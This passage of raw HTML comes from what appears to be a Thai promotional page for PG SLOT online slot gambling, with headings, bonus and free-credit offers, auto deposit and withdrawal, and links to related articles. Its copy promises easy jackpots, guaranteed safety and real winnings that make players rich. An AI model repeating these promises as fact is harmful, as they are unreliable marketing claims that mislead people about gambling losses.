                                alt="pgslot แจกหนักจัดเต็มกับฟรีสปิน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6090908"
                        data-id="6090908"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-ef32b3b elementor-widget elementor-widget-image"
                            data-id="ef32b3b"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg"
                                class="attachment-full size-full wp-image-107"
                                alt="pgslot เดิมพันไร้กังวลกับโปรคืนยอดเสีย 10%"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-e2405aa elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="e2405aa"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5956e32"
                data-id="5956e32"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-559261c elementor-widget elementor-widget-heading"
                    data-id="559261c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เกมสล็อตออนไลน์ค่ายใหม่ 2021 สมัครฟรี
                        ฝากถอนออโต้
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-63c1594 elementor-widget elementor-widget-text-editor"
                    data-id="63c1594"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                          .elementor-drop-cap {
                          background-color: #818a91;
                          color: #fff;
                        }
                        .elementor-widget-text-editor.elementor-drop-cap-view-framed
                          .elementor-drop-cap {
                          color: #818a91;
                          border: 3px solid;
                          background-color: transparent;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap {
                          margin-top: 8px;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap-letter {
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-widget-text-editor .elementor-drop-cap {
                          float: left;
                          text-align: center;
                          line-height: 1;
                          font-size: 50px;
                        }
                        .elementor-widget-text-editor
                          .elementor-drop-cap-letter {
                          display: inline-block;
                        }
                      </style>
                      <p>
                        PG SLOT
                        เป็นเกมส์สล็อตออนไลน์ยอดนิยมที่ได้รับผลตอบรับอย่างดีจากผู้เล่นทั่วทั้งโลกในเวลานี้
                        ที่จะทำให้การเล่นสล็อตของคุณจะไม่น่าเบื่ออีกต่อไป
                        เพราะความพิเศษของ PG SLOT Game
                        นั้นมาในรูปแบบของเกมที่เล่นได้ง่าย ไม่มีความซับซ้อนใด ๆ
                        และแจ็คพอตของเกม PG SLOT แตกง่ายแตกบ่อยอีกด้วย
                        ยิ่งไปกว่านั้นที่เว็บ PGSLOT.guide
                        จะช่วยให้คุณสามารถเล่นสล็อตได้ทุกที่ที่ต้องการ
                        เนื่องจากว่าเว็บเรานั้นทันสมัยและมีการดูแลผู้เล่นทุกคนอย่างทั่วถึง
                        ไม่ว่าคุณจะอยู่ที่ไหนในโลก ก็สามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          target="_blank"
                          rel="noopener"
                          >ทดลองเล่น</a
                        >ได้ฟรี&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          target="_blank"
                          >ฝากถอน</a
                        >ก็ทำง่าย ๆ ผ่านระบบออโต้ แถมยังรับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >ได้ทุกยอดการฝากอีกด้วย การสมัครสมาชิกก็ทำได้ง่าย ๆ
                        ในไม่กี่ขั้นตอน แค่กดที่ปุ่ม<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          >สมัครสมาชิก</a
                        >ด้านบน คุณก็กลายมาเป็นเศรษฐีใหม่จาก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                          target="_blank"
                          rel="noopener"
                          >เกม</a
                        >สล็อตแตกง่ายได้แล้ว
                      </p>
                      <p>
                        เว็บ PGSLOT.guide นอกจากจะรวมไกด์ดี ๆ แนวทางโดน ๆ
                        ไว้แล้ว ที่นี่ยังได้รวบรวมเกมสล็อตดัง ๆ
                        ที่นักเล่นสล็อตทั่วโลกต่างยกนิ้วว่าเป็นแหล่งทำเงินคุณภาพเยี่ยมเอาไว้ให้ได้เล่นกันมากถึง
                        50 เกมอีกด้วย
                        ซึ่งต้องบอกเลยว่าแต่ละเกมก็มีรูปแบบที่แตกต่างกัน
                        ไม่ว่าจะเป็นเรื่องของกราฟิก หรือดนตรีประกอบ
                        ที่จะทำให้ประสบการณ์การเล่นเกมสล็อตออนไลน์ของคุณไม่จำเจอีกต่อไป
                        เริ่มเดิมพันได้ตั้งแต่หลักหน่วย
                        แต่ก็ชนะรางวัลใหญ่ได้ไม่ต่างกัน
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27ddbd"
                data-id="f27ddbd"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b19245d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b19245d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa47e70"
                data-id="aa47e70"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2aaa8a7 elementor-widget elementor-widget-heading"
                    data-id="2aaa8a7"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความ</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-dcce1ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="dcce1ea"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"3","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                class="attachment-full size-full wp-image-2809"
                                alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              >
                                เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                class="attachment-full size-full wp-image-2806"
                                alt="สล็อตวันเสาร์"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                class="attachment-full size-full wp-image-2802"
                                alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                              </a>
                            </h3>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-76e2cae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="76e2cae"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c77dcac"
                data-id="c77dcac"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-22acc2d elementor-widget elementor-widget-heading"
                    data-id="22acc2d"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PGSLOT แตกง่าย เล่นง่ายได้เงินจริง
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-c4578f7 elementor-widget elementor-widget-text-editor"
                    data-id="c4578f7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SLOT หรือ PG SOFT เป็นผู้ให้บริการเกมสล็อตออนไลน์บน<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                          >มือถือ</a
                        >ชื่อดัง ที่มีเกมให้เลือกเล่นมากมาย
                        ซึ่งเป็นเกมรูปแบบใหม่ที่จะช่วยสร้างเงินสร้างกำไรให้ผู้เล่นได้จริง
                        แถมการเข้าเล่นก็ง่าย ไม่ซับซ้อน
                        มีแนวทางการเล่นสอนตั้งแต่พื้นฐานสำหรับมือใหม่อีกด้วย
                        นอกจากนี้แต่ละเกมก็มีภาพประกอบที่สวยงามสบายตา
                        ทำให้ตื่นเต้นกับเกมได้ตลอดเวลา จนไม่รู้สึกเบื่อเลย
                        แถมยังช่วยให้คุณเป็นเศรษฐีใหม่ได้ด้วยเกม PGSLOT
                        เกมสล็อตออนไลน์ที่โบนัสแตกบ่อยที่สุด
                        ยิ่งลงเดิมพันมากก็ยิ่งรับรางวัลมากขึ้น และที่ PG Pocket
                        Games Slot ก็สมัครได้ง่าย ๆ ผ่านลิงค์ของเรา รับ<a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          target="_blank"
                          >โบนัสเครดิตฟรี</a
                        >ไปได้เลยทุกยอดการฝากเงิน และยังมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ดี ๆ ให้เลือกรับกันตลอดทั้งปีไม่ว่าจะสมาชิกเก่าหรือใหม่
                        มาพร้อมกับรูปแบบการฝากถอนด้วยระบบ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                          >ออโต้</a
                        >
                        ทำให้ไม่ต้องเสียเวลารอปรับยอดนาน PGSLOT.guide
                        เว็บไซต์เกมสล็อตออนไลน์ที่พร้อมให้บริการคุณตลอดเวลา 24
                        ชั่วโมง ไม่มีวันหยุด
                        พร้อมช่วยเหลือทุกข้อสงสัยอย่างรวดเร็ว
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-674ade0 elementor-widget elementor-widget-heading"
                    data-id="674ade0"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อต PG แตกง่าย ล่าสุด 2021 พร้อมสูตรทำเงินดี ๆ
                        ที่ไม่ควรพลาด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-38e9006 elementor-widget elementor-widget-text-editor"
                    data-id="38e9006"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        สล็อต PG
                        เกมสล็อตออนไลน์บนโทรศัพท์มือถือที่เล่นง่ายได้เงินจริง
                        ไม่มีขั้นต่ำในการฝากถอน
                        ซึ่งแต่ละเกมจะมีสิ่งที่น่าดึงดูดมากมาย
                        ไม่ว่าจะเป็นเรื่องกราฟิกในเกม เสียงเพลงประกอบ
                        และเงื่อนไขกติกาสำหรับการเล่น
                        ทั้งยังมีวิธีการชนะที่หลากหลาย
                        แล้วก็มีเกมให้เลือกเยอะจุใจ
                        ลงพนันได้ตั้งแต่หลักหน่วยไปจนถึงหลักพัน
                        นอกจากนี้เว็บสล็อตของพวกเรายังรองรับโทรศัพท์มือถือและสมาร์ทโฟนทุกรุ่น
                        ทำให้การเล่นเกมส์สล็อตได้ลื่นไหลไม่มีสะดุด
                        และความพิเศษเฉพาะของ PG
                        สล็อตสำหรับสมาชิกใหม่ที่ฝากครั้งแรก 100
                        บาทจะได้รับเครดิตฟรีไปเพิ่มทันที
                        สำหรับสมาชิกเก่าก็รับโบนัสได้
                        อย่าพลาดโอกาสรวยไปกับเกมสล็อตแสนสนุกที่ PGSLOT.guide
                        ลุ้นเงินรางวัลใหญ่ได้เลยไม่ยาก พร้อมแจก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          target="_blank"
                          rel="noopener"
                          >สูตร</a
                        >ทำเงินให้ผู้เล่นเข้าถึงรอบแจ็คพอต-สล็อตแตกได้จริงอีกด้วย
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a42df56 elementor-widget elementor-widget-heading"
                    data-id="a42df56"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG slot เล่นสล็อตออนไลน์ตลอดเวลา
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-9918863 elementor-widget elementor-widget-text-editor"
                    data-id="9918863"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เล่นสล็อตที่ <u>PG SLOT</u> การันตีปลอดภัย 100%
                        เกมสล็อตออนไลน์ที่นี่จะอยู่ข้างคุณตลอดเวลา เล่นง่าย
                        แจกเงินรางวัลจริง จะลงพนันมากแค่ไหนก็ได้
                        เหตุผลดีๆที่อยากจะให้คุณเลือกเล่นกับ PG SLOT
                        ก็เพราะพีจีสล็อตเป็นเกมหน้าใหม่ที่คุณควรจะลองเล่นสักหนึ่งครั้งในชีวิต
                        เนื่องจากว่าเกมส์สล็อตออนไลน์ของค่ายนี้สามารถเข้าถึงได้ง่ายจากการเล่นบนโทรศัพท์เคลื่อนที่
                        ทำให้เป็นที่นิยมอย่างมากทั้งในและนอกประเทศ
                        เป็นอีกเกมที่จะเสี่ยงดวงได้เลยไม่ว่าจะอยู่ที่ไหนในโลก PG
                        Pocket Games Slot มาพร้อมกับตัวเกมที่สมัย PGSLOT
                        เป็นอีกรูปแบบหนึ่งของการหารายได้ออนไลน์ที่ทำได้ง่าย ๆ
                        ลุ้นรับเงินรางวัลก้อนใหญ่แล้วก็โบนัสได้จริง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-be549c3 elementor-widget elementor-widget-heading"
                    data-id="be549c3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกง่าย ฟรีเครดิต ฟรีโบนัส 50%
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a9cba7 elementor-widget elementor-widget-text-editor"
                    data-id="2a9cba7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อต
                        เป็นค่ายเกมสล็อตออนไลน์ที่แจกฟรีโบนัสและเครดิตฟรีผู้เล่นเป็นประจำ
                        ทำให้เล่นเกมสล็อตและยิงปลาได้อย่างสนุกสนาน
                        สำหรับสมาชิกใหม่ที่สมัครตอนนี้ก็รับไปเลยโปรโมชั่นพิเศษที่จะได้รับโบนัส
                        50% สูงสุด 1,500 บาท ราวกับได้เล่นสล็อตฟรีไม่มีขั้นต่ำ
                        นอกจากนี้สมาชิกเก่าก็มีโปรโมชั่นให้รับไม่ต่างกัน
                        ดูเพิ่มเติมได้ที่เว็บไซต์ของเราหรือแอดไลน์ของเว็บ
                        PGSLOT.guide ได้เลย PG สล็อต
                        เล่นเกมสล็อตบนมือถือได้เลยตลอด 24 ชั่วโมง
                        จุใจไปด้วยเกมส์สล็อตที่มีให้เลือกเล่นหลากหลาย
                        และมีฟีเจอร์ดี ๆ มากมาย อาทิเช่น
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/"
                          >ฟรีสปิน</a
                        >
                        ฟรีเกม รวมถึงรอบแจ็คพอตที่แจกไม่ยั้ง PG SLOT
                        เกมสล็อตออนไลน์ ยิ่งเล่นยิ่งสนุก
                        เติมเต็มทุกความสุขให้คุณได้ตลอดทั้งวัน
                        เล่นพนันได้ตามใจชอบ
                        สามารถปรับรูปแบบการเดิมพันได้ตลอดการเล่น
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e3bd5f9 elementor-widget elementor-widget-heading"
                    data-id="e3bd5f9"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        พีจีสล็อต เปิดทดลองเล่นฟรี ที่นี่เลย!
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-df90a69 elementor-widget elementor-widget-text-editor"
                    data-id="df90a69"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ความใจป้ำของพีจีสล็อตมีอยู่จริง! เพราะที่นี่เปิดให้โอกาสผู้เล่นทุกคนเข้าร่วมทดลองเล่นเกมสล็อตออนไลน์ฟรีได้ โดยในเกมจะมีเครดิตให้เล่นฟรีตามที่ทางเว็บกำหนด* โดยสามารถทดลองเล่นได้ฟรี
                        ทำให้ผู้เล่นมือใหม่ได้ทดลองเล่นจริง
                        ก่อนลงทะเบียนสมัครสมาชิกกับเว็บไซต์สล็อตออนไลน์ PGSLOT.guide
                        ของพวกเราที่ให้บริการเกมสล็อตได้เล่นจริงแล้วทำให้สล็อตแตกแจกไม่อั้นผ่านเว็บไซต์บนสมาร์ทโฟนที่เข้าได้ทุกระบบปฏิบัติการไม่ว่าจะเป็น Android หรือ iOS ทำให้คุณไม่พลาดโอกาสดี
                        ๆ อย่างแน่นอน หรือจะเพิ่มเงินเข้าระบบแล้วก็ลงเงินน้อย ๆ
                        เพื่อเป็นการทดสอบ ก็สามารถทำได้ไม่มีปัญหาใด
                        ๆ หรือจะเล่นเพื่อความสนุกสนานตื่นเต้นก็ได้ด้วยเหมือนกัน
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ac4c218 elementor-widget elementor-widget-heading"
                    data-id="ac4c218"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG สล็อต ระบบออโต้ ฝากถอนง่าย
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ceeabd2 elementor-widget elementor-widget-text-editor"
                    data-id="ceeabd2"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        อีกหนึ่งจุดเด่นที่ทำให้พีจีสล็อตเป็นเกมสล็อตออนไลน์ที่น่าเล่นมากที่สุด
                        ก็คือการเล่นสล็อตในแนวตั้ง
                        และยังได้ทำการปรับปรุงให้กราฟิกสวยงาม
                        รวมทั้งสีสันในเกมให้แจ่มใสแล้วก็เด่นไม่ซ้ำใคร
                        ดนตรีประกอบก็เพราะแบบเกมที่ไม่เหมือนใคร
                        ฝากถอนเงินก็ทำได้ไวด้วยระบบออโต้
                        ฝากปุ๊บเงินเข้าปั๊บไม่มีขั้นต่ำ ไม่ต้องเสียเวลา
                        แจ้งถอนก็ทำได้ง่ายเพียงแค่ไม่กี่คลิกก็ได้รับเงินไปทันที
                        ได้เงินรางวัลจริงไม่จกตา PG SLOT
                        เกมของเว็บเราส่งตรงมาจากประเทศอังกฤษ
                        เกมส์สล็อตที่จะทำให้ผู้เล่นได้เพลิดเพลิน PG Pocket Games
                        Slot
                        สามารถแทงได้เลยตั้งแต่ยอดเงินหลักหน่วยไปจนกระทั่งการหลักพัน
                        และก็ยังฟีเจอร์หมุนอัตโนมัติทำให้เล่นเกมได้ไหลลื่น
                        ไม่ต้องเสียเวลาเล่นเอง
                      </p>
                    </div>
                  </div>
                  <div
